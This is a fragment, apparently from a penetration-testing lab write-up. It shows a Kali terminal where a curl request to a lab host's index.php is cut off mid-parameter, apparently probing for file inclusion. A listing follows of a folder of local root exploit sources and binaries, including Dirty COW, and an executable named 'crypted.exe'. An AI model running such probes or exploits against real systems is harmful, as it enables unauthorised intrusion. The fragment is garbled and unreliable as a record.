 root@kali:~/new-lab# curl 192.168.199.131/index.php?fil
total 8.2M
drwxr-xr-x 7 root root 4.0K Dec 10 17:26 .
drwxr-xr-x 37 root root 4.0K Dec 6 16:39 ..
-rw-r--r-- 1 root root 304K Nov 20 13:11 1.exe
drwxr-xr-x 4 root root 4.0K Nov 29 12:05 39772
-rw------- 1 root root 5.3K Nov 29 11:57 39772.txt
-rw-r--r-- 1 root root 4.7K Nov 29 11:31 40616.c
-rw-r--r-- 1 root root 20K Nov 29 11:37 40871.c
-rwxr-xr-x 1 root root 23K Nov 29 11:37 40871_root
-rw-r--r-- 1 root root 1.2K Nov 29 11:43 41457
-rw-r--r-- 1 root root 1.2K Nov 29 11:43 41457.c
-rwxr-xr-x 1 root root 7.7K Nov 29 11:48 41457_root
-rwxr-xr-x 1 root root 7.6K Nov 29 11:51 41457_root1
drwxr-xr-x 2 root root 4.0K Nov 28 13:11 bulldog
-rwxr-xr-x 1 root root 320K Nov 20 15:28 crypted.exe
drwxr-xr-x 2 root root 4.0K Nov 29 11:14 dirtycow
-rw-r--r-- 1 root root 1.1K Nov 29 11:16 dirtycow.sh